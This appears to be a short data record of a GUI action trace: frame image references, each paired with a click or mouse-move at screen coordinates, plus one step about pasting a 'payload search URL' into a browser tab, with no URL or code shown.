
right_click(510, 97)

left_click(584, 241)

left_click(752, 55)

Paste and load the payload search URL in the new tab's address bar
left_click(754, 55)

left_click(631, 97)

right_click(440, 97)

mouse_move(631, 418)
